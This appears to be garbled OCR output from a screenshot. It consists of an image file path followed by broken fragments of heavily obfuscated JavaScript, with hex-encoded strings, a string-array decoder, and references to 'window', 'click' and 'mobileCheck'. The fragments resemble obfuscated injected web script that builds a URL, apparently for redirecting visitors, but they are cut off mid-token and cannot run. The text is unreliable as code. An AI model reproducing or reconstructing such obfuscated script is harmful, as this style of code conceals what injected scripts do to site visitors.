
)),_0xa7249=
b,_0x531bc4)=>{const
0x49e91b)/_0x1da9e1);},_0x6ba060=
7(0x1e7)](_0x28385f-
window[_0x22f77c(0x1d4)]
737e0(0x1ce)]();const
w
c416&&_0x23f079)try{const
6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&
w[_0x2737e0(0x1e5)]()&&
0x1897d7)));}catch(_0x161a43)
0x111835(0x1d8),_0x168fb9);}());
function
x30231a-0x1bf;let
ubstr','length','-
a\x41\x68\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEa
8749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\